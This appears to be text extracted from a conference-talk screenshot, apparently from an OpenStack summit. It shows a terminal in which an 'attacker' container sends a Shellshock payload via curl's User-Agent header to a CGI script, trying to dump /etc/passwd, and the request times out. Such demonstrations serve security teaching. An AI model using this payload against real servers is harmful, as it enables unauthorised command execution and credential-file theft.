 root@ctn-k8s-worker:~
root@attacker-1953732334-j6jeq:/# curl -m 1 -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://192.168.3.2/cgi-bin/stats
curl: (28) Operation timed out after 1000 milliseconds with 0 bytes received
root@attacker-1953732334-j6jeq:/#
devs
openstack
summit
users